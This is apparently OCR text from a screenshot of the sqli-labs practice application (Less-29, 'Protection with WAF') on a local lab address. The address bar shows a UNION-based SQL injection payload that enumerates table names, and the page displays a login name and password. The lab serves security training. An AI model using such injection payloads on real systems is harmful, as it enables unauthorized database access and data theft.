 Activities Firefox Web Browser T2 09:58 vi
Less-29 Protection with WAF - Mozilla Firefox
Less-29 Protection with WA
192.168.80.225/sqli-labs/Less-29/?id=1' union select 1,2,group_concat(table_name) from information_sche
thuctap Web http://192.168.80.225…
Welcome Dhakkan
Your Login name:2
Your Password:8AB0H6PN40
SQLI DUMB SERIES-29
This Site
Protected by